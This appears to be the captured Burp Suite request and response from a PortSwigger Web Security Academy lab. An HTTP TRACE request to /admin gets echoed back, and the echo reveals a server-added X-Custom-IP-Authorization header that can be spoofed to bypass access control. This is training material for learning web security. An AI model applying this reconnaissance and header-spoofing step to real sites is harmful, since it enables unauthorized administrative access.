 Request
Pretty Raw Hex \n
1 TRACE /admin HTTP/1.1
2 Host: ac721f211eac17fbc0d3c86b00ac004f.web-security-academy.net
3 Cookie: session=o29FObnJuVhYVjvVKsYFbOxFrelmDmVN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac721f211eac17fbc0d3c86b00ac004f.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: message/http
3 Connection: close
4 Content-Length: 705
5
6 TRACE /admin HTTP/1.1
7 Host: ac721f211eac17fbc0d3c86b00ac004f.web-security-academy.net
8 Cookie: session=o29FObnJuVhYVjvVKsYFbOxFrelmDmVN
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64;
x64;
rv:100.0) Gecko/20100101 Firefox/100.0
10 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
11 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
12 Accept-Encoding: gzip, deflate
13 Referer: https://ac721f211eac17fbc0d3c86b00ac004f.web-security-academy.net/my-account
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20 Connection: close
21 X-Custom-IP-Authorization: 8.21.11.33
22
23